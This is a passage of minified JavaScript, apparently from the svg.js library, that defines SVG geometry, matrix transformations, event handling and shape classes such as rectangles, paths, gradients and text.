this.update({offset:x,color:arguments[1],opacity:arguments[2]});null!=x.opacity&&this.attr("stop-opacity",x.opacity),null!=x.color&&this.attr("stop-color",x.color),null!=x.offset&&this.attr("offset",x.offset)}return this}}),l.Box=l.invent({create:function(x,c,_,e){if(!("object"!=typeof x||x instanceof l.Element))return l.Box.call(this,null!=x.left?x.left:x.x,null!=x.top?x.top:x.y,x.width,x.height);4==arguments.length&&(this.x=x,this.y=c,this.width=_,this.height=e),d(this)},extend:{merge:function(x){var c=new this.constructor;return c.x=Math.min(this.x,x.x),c.y=Math.min(this.y,x.y),c.width=Math.max(this.x+this.width,x.x+x.width)-c.x,c.height=Math.max(this.y+this.height,x.y+x.height)-c.y,d(c)},transform:function(c){var x,_=1/0,e=-1/0,t=1/0,n=-1/0;return[new l.Point(this.x,this.y),new l.Point(this.x2,this.y),new l.Point(this.x,this.y2),new l.Point(this.x2,this.y2)].forEach(function(x){x=x.transform(c),_=Math.min(_,x.x),e=Math.max(e,x.x),t=Math.min(t,x.y),n=Math.max(n,x.y)}),(x=new this.constructor).x=_,x.width=e-_,x.y=t,x.height=n-t,d(x),x}}}),l.BBox=l.invent({create:function(x){if(l.Box.apply(this,[].slice.call(arguments)),x instanceof l.Element){var c,_;try{if(t.documentElement.contains){if(!t.documentElement.contains(x.node))throw new Exception("Element not in the dom")}else{for(var e=x.node;e.parentNode;)e=e.parentNode;if(e!=t)throw new Exception("Element not in the dom")}_=x.node.getBBox()}catch(e){x instanceof l.Shape?(_=(c=x.clone(l.parser.draw.instance).show()).node.getBBox(),c.remove()):_={x:x.node.clientLeft,y:x.node.clientTop,width:x.node.clientWidth,height:x.node.clientHeight}}l.Box.call(this,_)}},inherit:l.Box,parent:l.Element,construct:{bbox:function(){return new l.BBox(this)}}}),l.BBox.prototype.constructor=l.BBox,l.extend(l.Element,{tbox:function(){return console.warn("Use of TBox is deprecated and mapped to RBox. Use .rbox() instead."),this.rbox(this.doc())}}),l.RBox=l.invent({create:function(x){l.Box.apply(this,[].slice.call(arguments)),x instanceof l.Element&&l.Box.call(this,x.node.getBoundingClientRect())},inherit:l.Box,parent:l.Element,extend:{addOffset:function(){return this.x+=i.pageXOffset,this.y+=i.pageYOffset,this}},construct:{rbox:function(x){return x?new l.RBox(this).transform(x.screenCTM().inverse()):new l.RBox(this).addOffset()}}}),l.RBox.prototype.constructor=l.RBox,l.Matrix=l.invent({create:function(x){var c,_=o([1,0,0,1,0,0]);for(x=x instanceof l.Element?x.matrixify():"string"==typeof x?o(x.split(l.regex.delimiter).map(parseFloat)):6==arguments.length?o([].slice.call(arguments)):Array.isArray(x)?o(x):"object"==typeof x?x:_,c=v.length-1;0<=c;--c)this[v[c]]=(null!=x[v[c]]?x:_)[v[c]]},extend:{extract:function(){var x=a(this,0,1),c=a(this,1,0),x=180/Math.PI*Math.atan2(x.y,x.x)-90;return{x:this.e,y:this.f,transformedX:(this.e*Math.cos(x*Math.PI/180)+this.f*Math.sin(x*Math.PI/180))/Math.sqrt(this.a*this.a+this.b*this.b),transformedY:(this.f*Math.cos(x*Math.PI/180)+this.e*Math.sin(-x*Math.PI/180))/Math.sqrt(this.c*this.c+this.d*this.d),skewX:-x,skewY:180/Math.PI*Math.atan2(c.y,c.x),scaleX:Math.sqrt(this.a*this.a+this.b*this.b),scaleY:Math.sqrt(this.c*this.c+this.d*this.d),rotation:x,a:this.a,b:this.b,c:this.c,d:this.d,e:this.e,f:this.f,matrix:new l.Matrix(this)}},clone:function(){return new l.Matrix(this)},morph:function(x){return this.destination=new l.Matrix(x),this},at:function(x){return this.destination?new l.Matrix({a:this.a+(this.destination.a-this.a)*x,b:this.b+(this.destination.b-this.b)*x,c:this.c+(this.destination.c-this.c)*x,d:this.d+(this.destination.d-this.d)*x,e:this.e+(this.destination.e-this.e)*x,f:this.f+(this.destination.f-this.f)*x}):this},multiply:function(x){return new l.Matrix(this.native().multiply((x=x instanceof l.Matrix?x:new l.Matrix(x)).native()))},inverse:function(){return new l.Matrix(this.native().inverse())},translate:function(x,c){return new l.Matrix(this.native().translate(x||0,c||0))},scale:function(x,c,_,e){return 1==arguments.length?c=x:3==arguments.length&&(e=_,_=c,c=x),this.around(_,e,new l.Matrix(x,0,0,c,0,0))},rotate:function(x,c,_){return x=l.utils.radians(x),this.around(c,_,new l.Matrix(Math.cos(x),Math.sin(x),-Math.sin(x),Math.cos(x),0,0))},flip:function(x,c){return"x"==x?this.scale(-1,1,c,0):"y"==x?this.scale(1,-1,0,c):this.scale(-1,-1,x,null!=c?c:x)},skew:function(x,c,_,e){return 1==arguments.length?c=x:3==arguments.length&&(e=_,_=c,c=x),x=l.utils.radians(x),c=l.utils.radians(c),this.around(_,e,new l.Matrix(1,Math.tan(c),Math.tan(x),1,0,0))},skewX:function(x,c,_){return this.skew(x,0,c,_)},skewY:function(x,c,_){return this.skew(0,x,c,_)},around:function(x,c,_){return this.multiply(new l.Matrix(1,0,0,1,x||0,c||0)).multiply(_).multiply(new l.Matrix(1,0,0,1,-x||0,-c||0))},native:function(){for(var x=l.parser.native.createSVGMatrix(),c=v.length-1;0<=c;c--)x[v[c]]=this[v[c]];return x},toString:function(){return"matrix("+this.a+","+this.b+","+this.c+","+this.d+","+this.e+","+this.f+")"}},parent:l.Element,construct:{ctm:function(){return new l.Matrix(this.node.getCTM())},screenCTM:function(){if(this instanceof l.Nested){var x=this.rect(1,1),c=x.node.getScreenCTM();return x.remove(),new l.Matrix(c)}return new l.Matrix(this.node.getScreenCTM())}}}),l.Point=l.invent({create:function(x,c){x=Array.isArray(x)?{x:x[0],y:x[1]}:"object"==typeof x?{x:x.x,y:x.y}:null!=x?{x:x,y:null!=c?c:x}:{x:0,y:0},this.x=x.x,this.y=x.y},extend:{clone:function(){return new l.Point(this)},morph:function(x,c){return this.destination=new l.Point(x,c),this},at:function(x){return this.destination?new l.Point({x:this.x+(this.destination.x-this.x)*x,y:this.y+(this.destination.y-this.y)*x}):this},native:function(){var x=l.parser.native.createSVGPoint();return x.x=this.x,x.y=this.y,x},transform:function(x){return new l.Point(this.native().matrixTransform(x.native()))}}}),l.extend(l.Element,{point:function(x,c){return new l.Point(x,c).transform(this.screenCTM().inverse())}}),l.extend(l.Element,{attr:function(x,c,_){if(null==x){for(x={},_=(c=this.node.attributes).length-1;0<=_;_--)x[c[_].nodeName]=l.regex.isNumber.test(c[_].nodeValue)?parseFloat(c[_].nodeValue):c[_].nodeValue;return x}if("object"==typeof x)for(c in x)this.attr(c,x[c]);else if(null===c)this.node.removeAttribute(x);else{if(null==c)return null==(c=this.node.getAttribute(x))?l.defaults.attrs[x]:l.regex.isNumber.test(c)?parseFloat(c):c;"stroke-width"==x?this.attr("stroke",0<parseFloat(c)?this._stroke:null):"stroke"==x&&(this._stroke=c),"fill"!=x&&"stroke"!=x||(c=l.regex.isImage.test(c)?this.doc().defs().image(c,0,0):c)instanceof l.Image&&(c=this.doc().defs().pattern(0,0,function(){this.add(c)})),"number"==typeof c?c=new l.Number(c):l.Color.isColor(c)?c=new l.Color(c):Array.isArray(c)&&(c=new l.Array(c)),"leading"==x?this.leading&&this.leading(c):"string"==typeof _?this.node.setAttributeNS(_,x,c.toString()):this.node.setAttribute(x,c.toString()),!this.rebuild||"font-size"!=x&&"x"!=x||this.rebuild(x,c)}return this}}),l.extend(l.Element,{transform:function(x,c){var _,e,t=this;return"object"!=typeof x?(e=new l.Matrix(t).extract(),"string"==typeof x?e[x]:e):(e=new l.Matrix(t),c=!!c||!!x.relative,null!=x.a?e=c?e.multiply(new l.Matrix(x)):new l.Matrix(x):null!=x.rotation?(s(x,t),e=c?e.rotate(x.rotation,x.cx,x.cy):e.rotate(x.rotation-e.extract().rotation,x.cx,x.cy)):null!=x.scale||null!=x.scaleX||null!=x.scaleY?(s(x,t),x.scaleX=null!=x.scale?x.scale:null!=x.scaleX?x.scaleX:1,x.scaleY=null!=x.scale?x.scale:null!=x.scaleY?x.scaleY:1,c||(_=e.extract(),x.scaleX=+x.scaleX/_.scaleX,x.scaleY=+x.scaleY/_.scaleY),e=e.scale(x.scaleX,x.scaleY,x.cx,x.cy)):null!=x.skew||null!=x.skewX||null!=x.skewY?(s(x,t),x.skewX=null!=x.skew?x.skew:null!=x.skewX?x.skewX:0,x.skewY=null!=x.skew?x.skew:null!=x.skewY?x.skewY:0,c||(_=e.extract(),e=e.multiply((new l.Matrix).skew(_.skewX,_.skewY,x.cx,x.cy).inverse())),e=e.skew(x.skewX,x.skewY,x.cx,x.cy)):x.flip?("x"==x.flip||"y"==x.flip?x.offset=null==x.offset?t.bbox()["c"+x.flip]:x.offset:null==x.offset?(t=t.bbox(),x.flip=t.cx,x.offset=t.cy):x.flip=x.offset,e=(new l.Matrix).flip(x.flip,x.offset)):null==x.x&&null==x.y||(c?e=e.translate(x.x,x.y):(null!=x.x&&(e.e=x.x),null!=x.y&&(e.f=x.y))),this.attr("transform",e))}}),l.extend(l.FX,{transform:function(x,c){var _,e=this.target();return"object"!=typeof x?(_=new l.Matrix(e).extract(),"string"==typeof x?_[x]:_):(c=!!c||!!x.relative,null!=x.a?_=new l.Matrix(x):null!=x.rotation?(s(x,e),_=new l.Rotate(x.rotation,x.cx,x.cy)):null!=x.scale||null!=x.scaleX||null!=x.scaleY?(s(x,e),x.scaleX=null!=x.scale?x.scale:null!=x.scaleX?x.scaleX:1,x.scaleY=null!=x.scale?x.scale:null!=x.scaleY?x.scaleY:1,_=new l.Scale(x.scaleX,x.scaleY,x.cx,x.cy)):null!=x.skewX||null!=x.skewY?(s(x,e),x.skewX=null!=x.skewX?x.skewX:0,x.skewY=null!=x.skewY?x.skewY:0,_=new l.Skew(x.skewX,x.skewY,x.cx,x.cy)):x.flip?("x"==x.flip||"y"==x.flip?x.offset=null==x.offset?e.bbox()["c"+x.flip]:x.offset:null==x.offset?(e=e.bbox(),x.flip=e.cx,x.offset=e.cy):x.flip=x.offset,_=(new l.Matrix).flip(x.flip,x.offset)):null==x.x&&null==x.y||(_=new l.Translate(x.x,x.y)),_?(_.relative=c,this.last().transforms.push(_),this._callStart()):this)}}),l.extend(l.Element,{untransform:function(){return this.attr("transform",null)},matrixify:function(){return(this.attr("transform")||"").split(l.regex.transforms).slice(0,-1).map(function(x){return[(x=x.trim().split("("))[0],x[1].split(l.regex.delimiter).map(function(x){return parseFloat(x)})]}).reduce(function(x,c){return"matrix"==c[0]?x.multiply(o(c[1])):x[c[0]].apply(x,c[1])},new l.Matrix)},toParent:function(x){if(this==x)return this;var c=this.screenCTM(),_=x.screenCTM().inverse();return this.addTo(x).untransform().transform(_.multiply(c)),this},toDoc:function(){return this.toParent(this.doc())}}),l.Transformation=l.invent({create:function(x,c){if(1<arguments.length&&"boolean"!=typeof c)return this.constructor.call(this,[].slice.call(arguments));if(Array.isArray(x))for(var _=0,e=this.arguments.length;_<e;++_)this[this.arguments[_]]=x[_];else if("object"==typeof x)for(_=0,e=this.arguments.length;_<e;++_)this[this.arguments[_]]=x[this.arguments[_]];!(this.inversed=!1)===c&&(this.inversed=!0)},extend:{arguments:[],method:"",at:function(x){for(var c=[],_=0,e=this.arguments.length;_<e;++_)c.push(this[this.arguments[_]]);var t=this._undo||new l.Matrix,t=(new l.Matrix).morph(l.Matrix.prototype[this.method].apply(t,c)).at(x);return this.inversed?t.inverse():t},undo:function(x){for(var c=0,_=this.arguments.length;c<_;++c)x[this.arguments[c]]=void 0===this[this.arguments[c]]?0:x[this.arguments[c]];return x.cx=this.cx,x.cy=this.cy,this._undo=new l[e(this.method)](x,!0).at(1),this}}}),l.Translate=l.invent({parent:l.Matrix,inherit:l.Transformation,create:function(x,c){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["transformedX","transformedY"],method:"translate"}}),l.Rotate=l.invent({parent:l.Matrix,inherit:l.Transformation,create:function(x,c){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["rotation","cx","cy"],method:"rotate",at:function(x){return x=(new l.Matrix).rotate((new l.Number).morph(this.rotation-(this._undo?this._undo.rotation:0)).at(x),this.cx,this.cy),this.inversed?x.inverse():x},undo:function(x){return this._undo=x,this}}}),l.Scale=l.invent({parent:l.Matrix,inherit:l.Transformation,create:function(x,c){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["scaleX","scaleY","cx","cy"],method:"scale"}}),l.Skew=l.invent({parent:l.Matrix,inherit:l.Transformation,create:function(x,c){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["skewX","skewY","cx","cy"],method:"skew"}}),l.extend(l.Element,{style:function(x,c){if(0==arguments.length)return this.node.style.cssText||"";if(arguments.length<2)if("object"==typeof x)for(c in x)this.style(c,x[c]);else{if(!l.regex.isCss.test(x))return this.node.style[_(x)];for(x=x.split(/\s*;\s*/).filter(function(x){return!!x}).map(function(x){return x.split(/\s*:\s*/)});c=x.pop();)this.style(c[0],c[1])}else this.node.style[_(x)]=null===c||l.regex.isBlank.test(c)?"":c;return this}}),l.Parent=l.invent({create:function(x){this.constructor.call(this,x)},inherit:l.Element,extend:{children:function(){return l.utils.map(l.utils.filterSVGElements(this.node.childNodes),function(x){return l.adopt(x)})},add:function(x,c){return null==c?this.node.appendChild(x.node):x.node!=this.node.childNodes[c]&&this.node.insertBefore(x.node,this.node.childNodes[c]),this},put:function(x,c){return this.add(x,c),x},has:function(x){return 0<=this.index(x)},index:function(x){return[].slice.call(this.node.childNodes).indexOf(x.node)},get:function(x){return l.adopt(this.node.childNodes[x])},first:function(){return this.get(0)},last:function(){return this.get(this.node.childNodes.length-1)},each:function(x,c){for(var _=this.children(),e=0,t=_.length;e<t;e++)_[e]instanceof l.Element&&x.apply(_[e],[e,_]),c&&_[e]instanceof l.Container&&_[e].each(x,c);return this},removeElement:function(x){return this.node.removeChild(x.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,this},defs:function(){return this.doc().defs()}}}),l.extend(l.Parent,{ungroup:function(x,c){return 0===c||this instanceof l.Defs||this.node==l.parser.draw||(x=x||(this instanceof l.Doc?this:this.parent(l.Parent)),c=c||1/0,this.each(function(){return this instanceof l.Defs?this:this instanceof l.Parent?this.ungroup(x,c-1):this.toParent(x)}),this.node.firstChild||this.remove()),this},flatten:function(x,c){return this.ungroup(x,c)}}),l.Container=l.invent({create:function(x){this.constructor.call(this,x)},inherit:l.Parent}),l.ViewBox=l.invent({create:function(x){var c,_,e,t,n,i,a,r=1,o=1,s=/[+-]?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?/gi;if(x instanceof l.Element){for(n=((a=i=x).attr("viewBox")||"").match(s),x.bbox,e=new l.Number(x.width()),t=new l.Number(x.height());"%"==e.unit;)r*=e.value,e=new l.Number(i instanceof l.Doc?i.parent().offsetWidth:i.parent().width()),i=i.parent();for(;"%"==t.unit;)o*=t.value,t=new l.Number(a instanceof l.Doc?a.parent().offsetHeight:a.parent().height()),a=a.parent();this.x=0,this.y=0,this.width=e*r,this.height=t*o,this.zoom=1,n&&(c=parseFloat(n[0]),_=parseFloat(n[1]),e=parseFloat(n[2]),t=parseFloat(n[3]),this.zoom=this.width/this.height>e/t?this.height/t:this.width/e,this.x=c,this.y=_,this.width=e,this.height=t)}else x="string"==typeof x?x.match(s).map(function(x){return parseFloat(x)}):Array.isArray(x)?x:"object"==typeof x?[x.x,x.y,x.width,x.height]:4==arguments.length?[].slice.call(arguments):[0,0,0,0],this.x=x[0],this.y=x[1],this.width=x[2],this.height=x[3]},extend:{toString:function(){return this.x+" "+this.y+" "+this.width+" "+this.height},morph:function(x,c,_,e){return this.destination=new l.ViewBox(x,c,_,e),this},at:function(x){return this.destination?new l.ViewBox([this.x+(this.destination.x-this.x)*x,this.y+(this.destination.y-this.y)*x,this.width+(this.destination.width-this.width)*x,this.height+(this.destination.height-this.height)*x]):this}},parent:l.Container,construct:{viewbox:function(x,c,_,e){return 0==arguments.length?new l.ViewBox(this):this.attr("viewBox",new l.ViewBox(x,c,_,e))}}}),["click","dblclick","mousedown","mouseup","mouseover","mouseout","mousemove","touchstart","touchmove","touchleave","touchend","touchcancel"].forEach(function(c){l.Element.prototype[c]=function(x){return l.on(this.node,c,x),this}}),l.listeners=[],l.handlerMap=[],l.listenerId=0,l.on=function(x,c,_,e,t){var n=_.bind(e||x.instance||x),i=(l.handlerMap.indexOf(x)+1||l.handlerMap.push(x))-1,e=c.split(".")[0],c=c.split(".")[1]||"*";l.listeners[i]=l.listeners[i]||{},l.listeners[i][e]=l.listeners[i][e]||{},l.listeners[i][e][c]=l.listeners[i][e][c]||{},_._svgjsListenerId||(_._svgjsListenerId=++l.listenerId),l.listeners[i][e][c][_._svgjsListenerId]=n,x.addEventListener(e,n,t||!1)},l.off=function(x,c,_){var e=l.handlerMap.indexOf(x),t=c&&c.split(".")[0],n=c&&c.split(".")[1],i="";if(-1!=e)if(_)!(_="function"==typeof _?_._svgjsListenerId:_)||l.listeners[e][t]&&l.listeners[e][t][n||"*"]&&(x.removeEventListener(t,l.listeners[e][t][n||"*"][_],!1),delete l.listeners[e][t][n||"*"][_]);else if(n&&t){if(l.listeners[e][t]&&l.listeners[e][t][n]){for(_ in l.listeners[e][t][n])l.off(x,[t,n].join("."),_);delete l.listeners[e][t][n]}}else if(n)for(c in l.listeners[e])for(i in l.listeners[e][c])n===i&&l.off(x,[c,n].join("."));else if(t){if(l.listeners[e][t]){for(i in l.listeners[e][t])l.off(x,[t,i].join("."));delete l.listeners[e][t]}}else{for(c in l.listeners[e])l.off(x,c);delete l.listeners[e],delete l.handlerMap[e]}},l.extend(l.Element,{on:function(x,c,_,e){return l.on(this.node,x,c,_,e),this},off:function(x,c){return l.off(this.node,x,c),this},fire:function(x,c){return x instanceof i.Event?this.node.dispatchEvent(x):this.node.dispatchEvent(x=new i.CustomEvent(x,{detail:c,cancelable:!0})),this._event=x,this},event:function(){return this._event}}),l.Defs=l.invent({create:"defs",inherit:l.Container}),l.G=l.invent({create:"g",inherit:l.Container,extend:{x:function(x){return null==x?this.transform("x"):this.transform({x:x-this.x()},!0)},y:function(x){return null==x?this.transform("y"):this.transform({y:x-this.y()},!0)},cx:function(x){return null==x?this.gbox().cx:this.x(x-this.gbox().width/2)},cy:function(x){return null==x?this.gbox().cy:this.y(x-this.gbox().height/2)},gbox:function(){var x=this.bbox(),c=this.transform();return x.x+=c.x,x.x2+=c.x,x.cx+=c.x,x.y+=c.y,x.y2+=c.y,x.cy+=c.y,x}},construct:{group:function(){return this.put(new l.G)}}}),l.extend(l.Element,{siblings:function(){return this.parent().children()},position:function(){return this.parent().index(this)},next:function(){return this.siblings()[this.position()+1]},previous:function(){return this.siblings()[this.position()-1]},forward:function(){var x=this.position()+1,c=this.parent();return c.removeElement(this).add(this,x),c instanceof l.Doc&&c.node.appendChild(c.defs().node),this},backward:function(){var x=this.position();return 0<x&&this.parent().removeElement(this).add(this,x-1),this},front:function(){var x=this.parent();return x.node.appendChild(this.node),x instanceof l.Doc&&x.node.appendChild(x.defs().node),this},back:function(){return 0<this.position()&&this.parent().removeElement(this).add(this,0),this},before:function(x){x.remove();var c=this.position();return this.parent().add(x,c),this},after:function(x){x.remove();var c=this.position();return this.parent().add(x,c+1),this}}),l.Mask=l.invent({create:function(){this.constructor.call(this,l.create("mask")),this.targets=[]},inherit:l.Container,extend:{remove:function(){for(var x=this.targets.length-1;0<=x;x--)this.targets[x]&&this.targets[x].unmask();return this.targets=[],this.parent().removeElement(this),this}},construct:{mask:function(){return this.defs().put(new l.Mask)}}}),l.extend(l.Element,{maskWith:function(x){return this.masker=x instanceof l.Mask?x:this.parent().mask().add(x),this.masker.targets.push(this),this.attr("mask",'url("#'+this.masker.attr("id")+'")')},unmask:function(){return delete this.masker,this.attr("mask",null)}}),l.ClipPath=l.invent({create:function(){this.constructor.call(this,l.create("clipPath")),this.targets=[]},inherit:l.Container,extend:{remove:function(){for(var x=this.targets.length-1;0<=x;x--)this.targets[x]&&this.targets[x].unclip();return this.targets=[],this.parent().removeElement(this),this}},construct:{clip:function(){return this.defs().put(new l.ClipPath)}}}),l.extend(l.Element,{clipWith:function(x){return this.clipper=x instanceof l.ClipPath?x:this.parent().clip().add(x),this.clipper.targets.push(this),this.attr("clip-path",'url("#'+this.clipper.attr("id")+'")')},unclip:function(){return delete this.clipper,this.attr("clip-path",null)}}),l.Gradient=l.invent({create:function(x){this.constructor.call(this,l.create(x+"Gradient")),this.type=x},inherit:l.Container,extend:{at:function(x,c,_){return this.put(new l.Stop).update(x,c,_)},update:function(x){return this.clear(),"function"==typeof x&&x.call(this,this),this},fill:function(){return"url(#"+this.id()+")"},toString:function(){return this.fill()},attr:function(x,c,_){return l.Container.prototype.attr.call(this,x="transform"==x?"gradientTransform":x,c,_)}},construct:{gradient:function(x,c){return this.defs().gradient(x,c)}}}),l.extend(l.Gradient,l.FX,{from:function(x,c){return"radial"==(this._target||this).type?this.attr({fx:new l.Number(x),fy:new l.Number(c)}):this.attr({x1:new l.Number(x),y1:new l.Number(c)})},to:function(x,c){return"radial"==(this._target||this).type?this.attr({cx:new l.Number(x),cy:new l.Number(c)}):this.attr({x2:new l.Number(x),y2:new l.Number(c)})}}),l.extend(l.Defs,{gradient:function(x,c){return this.put(new l.Gradient(x)).update(c)}}),l.Stop=l.invent({create:"stop",inherit:l.Element,extend:{update:function(x){return null!=(x="number"==typeof x||x instanceof l.Number?{offset:arguments[0],color:arguments[1],opacity:arguments[2]}:x).opacity&&this.attr("stop-opacity",x.opacity),null!=x.color&&this.attr("stop-color",x.color),null!=x.offset&&this.attr("offset",new l.Number(x.offset)),this}}}),l.Pattern=l.invent({create:"pattern",inherit:l.Container,extend:{fill:function(){return"url(#"+this.id()+")"},update:function(x){return this.clear(),"function"==typeof x&&x.call(this,this),this},toString:function(){return this.fill()},attr:function(x,c,_){return l.Container.prototype.attr.call(this,x="transform"==x?"patternTransform":x,c,_)}},construct:{pattern:function(x,c,_){return this.defs().pattern(x,c,_)}}}),l.extend(l.Defs,{pattern:function(x,c,_){return this.put(new l.Pattern).update(_).attr({x:0,y:0,width:x,height:c,patternUnits:"userSpaceOnUse"})}}),l.Doc=l.invent({create:function(x){x&&("svg"==(x="string"==typeof x?t.getElementById(x):x).nodeName?this.constructor.call(this,x):(this.constructor.call(this,l.create("svg")),x.appendChild(this.node),this.size("100%","100%")),this.namespace().defs())},inherit:l.Container,extend:{namespace:function(){return this.attr({xmlns:l.ns,version:"1.1"}).attr("xmlns:xlink",l.xlink,l.xmlns).attr("xmlns:svgjs",l.svgjs,l.xmlns)},defs:function(){var x;return this._defs||((x=this.node.getElementsByTagName("defs")[0])?this._defs=l.adopt(x):this._defs=new l.Defs,this.node.appendChild(this._defs.node)),this._defs},parent:function(){return"#document"==this.node.parentNode.nodeName?null:this.node.parentNode},spof:function(){var x=this.node.getScreenCTM();return x&&this.style("left",-x.e%1+"px").style("top",-x.f%1+"px"),this},remove:function(){return this.parent()&&this.parent().removeChild(this.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,l.parser.draw.parentNode||this.node.appendChild(l.parser.draw),this}}}),l.Shape=l.invent({create:function(x){this.constructor.call(this,x)},inherit:l.Element}),l.Bare=l.invent({create:function(x,c){if(this.constructor.call(this,l.create(x)),c)for(var _ in c.prototype)"function"==typeof c.prototype[_]&&(this[_]=c.prototype[_])},inherit:l.Element,extend:{words:function(x){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return this.node.appendChild(t.createTextNode(x)),this}}}),l.extend(l.Parent,{element:function(x,c){return this.put(new l.Bare(x,c))}}),l.Symbol=l.invent({create:"symbol",inherit:l.Container,construct:{symbol:function(){return this.put(new l.Symbol)}}}),l.Use=l.invent({create:"use",inherit:l.Shape,extend:{element:function(x,c){return this.attr("href",(c||"")+"#"+x,l.xlink)}},construct:{use:function(x,c){return this.put(new l.Use).element(x,c)}}}),l.Rect=l.invent({create:"rect",inherit:l.Shape,construct:{rect:function(x,c){return this.put(new l.Rect).size(x,c)}}}),l.Circle=l.invent({create:"circle",inherit:l.Shape,construct:{circle:function(x){return this.put(new l.Circle).rx(new l.Number(x).divide(2)).move(0,0)}}}),l.extend(l.Circle,l.FX,{rx:function(x){return this.attr("r",x)},ry:function(x){return this.rx(x)}}),l.Ellipse=l.invent({create:"ellipse",inherit:l.Shape,construct:{ellipse:function(x,c){return this.put(new l.Ellipse).size(x,c).move(0,0)}}}),l.extend(l.Ellipse,l.Rect,l.FX,{rx:function(x){return this.attr("rx",x)},ry:function(x){return this.attr("ry",x)}}),l.extend(l.Circle,l.Ellipse,{x:function(x){return null==x?this.cx()-this.rx():this.cx(x+this.rx())},y:function(x){return null==x?this.cy()-this.ry():this.cy(x+this.ry())},cx:function(x){return null==x?this.attr("cx"):this.attr("cx",x)},cy:function(x){return null==x?this.attr("cy"):this.attr("cy",x)},width:function(x){return null==x?2*this.rx():this.rx(new l.Number(x).divide(2))},height:function(x){return null==x?2*this.ry():this.ry(new l.Number(x).divide(2))},size:function(x,c){return c=n(this,x,c),this.rx(new l.Number(c.width).divide(2)).ry(new l.Number(c.height).divide(2))}}),l.Line=l.invent({create:"line",inherit:l.Shape,extend:{array:function(){return new l.PointArray([[this.attr("x1"),this.attr("y1")],[this.attr("x2"),this.attr("y2")]])},plot:function(x,c,_,e){return null==x?this.array():(x=void 0!==c?{x1:x,y1:c,x2:_,y2:e}:new l.PointArray(x).toLine(),this.attr(x))},move:function(x,c){return this.attr(this.array().move(x,c).toLine())},size:function(x,c){return c=n(this,x,c),this.attr(this.array().size(c.width,c.height).toLine())}},construct:{line:function(x,c,_,e){return l.Line.prototype.plot.apply(this.put(new l.Line),null!=x?[x,c,_,e]:[0,0,0,0])}}}),l.Polyline=l.invent({create:"polyline",inherit:l.Shape,construct:{polyline:function(x){return this.put(new l.Polyline).plot(x||new l.PointArray)}}}),l.Polygon=l.invent({create:"polygon",inherit:l.Shape,construct:{polygon:function(x){return this.put(new l.Polygon).plot(x||new l.PointArray)}}}),l.extend(l.Polyline,l.Polygon,{array:function(){return this._array||(this._array=new l.PointArray(this.attr("points")))},plot:function(x){return null==x?this.array():this.clear().attr("points","string"==typeof x?x:this._array=new l.PointArray(x))},clear:function(){return delete this._array,this},move:function(x,c){return this.attr("points",this.array().move(x,c))},size:function(x,c){return c=n(this,x,c),this.attr("points",this.array().size(c.width,c.height))}}),l.extend(l.Line,l.Polyline,l.Polygon,{morphArray:l.PointArray,x:function(x){return null==x?this.bbox().x:this.move(x,this.bbox().y)},y:function(x){return null==x?this.bbox().y:this.move(this.bbox().x,x)},width:function(x){var c=this.bbox();return null==x?c.width:this.size(x,c.height)},height:function(x){var c=this.bbox();return null==x?c.height:this.size(c.width,x)}}),l.Path=l.invent({create:"path",inherit:l.Shape,extend:{morphArray:l.PathArray,array:function(){return this._array||(this._array=new l.PathArray(this.attr("d")))},plot:function(x){return null==x?this.array():this.clear().attr("d","string"==typeof x?x:this._array=new l.PathArray(x))},clear:function(){return delete this._array,this},move:function(x,c){return this.attr("d",this.array().move(x,c))},x:function(x){return null==x?this.bbox().x:this.move(x,this.bbox().y)},y:function(x){return null==x?this.bbox().y:this.move(this.bbox().x,x)},size:function(x,c){return c=n(this,x,c),this.attr("d",this.array().size(c.width,c.height))},width:function(x){return null==x?this.bbox().width:this.size(x,this.bbox().height)},height:function(x){return null==x?this.bbox().height:this.size(this.bbox().width,x)}},construct:{path:function(x){return this.put(new l.Path).plot(x||new l.PathArray)}}}),l.Image=l.invent({create:"image",inherit:l.Shape,extend:{load:function(c){if(!c)return this;var _=this,e=new i.Image;return l.on(e,"load",function(){var x=_.parent(l.Pattern);null!==x&&(0==_.width()&&0==_.height()&&_.size(e.width,e.height),x&&0==x.width()&&0==x.height()&&x.size(_.width(),_.height()),"function"==typeof _._loaded&&_._loaded.call(_,{width:e.width,height:e.height,ratio:e.width/e.height,url:c}))}),l.on(e,"error",function(x){"function"==typeof _._error&&_._error.call(_,x)}),this.attr("href",e.src=this.src=c,l.xlink)},loaded:function(x){return this._loaded=x,this},error:function(x){return this._error=x,this}},construct:{image:function(x,c,_){return this.put(new l.Image).load(x).size(c||0,_||c||0)}}}),l.Text=l.invent({create:function(){this.constructor.call(this,l.create("text")),this.dom.leading=new l.Number(1.3),this._rebuild=!0,this._build=!1,this.attr("font-family",l.defaults.attrs["font-family"])},inherit:l.Shape,extend:{x:function(x){return null==x?this.attr("x"):this.attr("x",x)},y:function(x){var c=this.attr("y"),_="number"==typeof c?c-this.bbox().y:0;return null==x?"number"==typeof c?c-_:c:this.attr("y","number"==typeof x?x+_:x)},cx:function(x){return null==x?this.bbox().cx:this.x(x-this.bbox().width/2)},cy:function(x){return null==x?this.bbox().cy:this.y(x-this.bbox().height/2)},text:function(x){if(void 0===x){for(var x="",c=this.node.childNodes,_=0,e=c.length;_<e;++_)0!=_&&3!=c[_].nodeType&&1==l.adopt(c[_]).dom.newLined&&(x+="\n"),x+=c[_].textContent;return x}if(this.clear().build(!0),"function"==typeof x)x.call(this,this);else for(var _=0,t=(x=x.split("\n")).length;_<t;_++)this.tspan(x[_]).newLine();return this.build(!1).rebuild()},size:function(x){return this.attr("font-size",x).rebuild()},leading:function(x){return null==x?this.dom.leading:(this.dom.leading=new l.Number(x),this.rebuild())},lines:function(){var x=(this.textPath&&this.textPath()||this).node,x=l.utils.map(l.utils.filterSVGElements(x.childNodes),function(x){return l.adopt(x)});return new l.Set(x)},rebuild:function(x){var c,_,e;return"boolean"==typeof x&&(this._rebuild=x),this._rebuild&&(_=0,e=(c=this).dom.leading*new 